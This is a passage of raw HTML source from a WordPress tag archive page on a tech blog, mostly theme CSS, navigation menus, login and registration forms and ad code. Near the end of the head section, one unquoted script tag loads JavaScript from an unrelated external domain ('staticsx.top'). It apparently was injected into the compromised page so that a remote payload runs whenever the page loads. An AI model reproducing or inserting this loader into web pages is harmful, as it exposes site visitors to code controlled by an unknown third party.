    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-bionic tag-50 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696bece10f06a_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696bece10f06a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696bece10f06a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
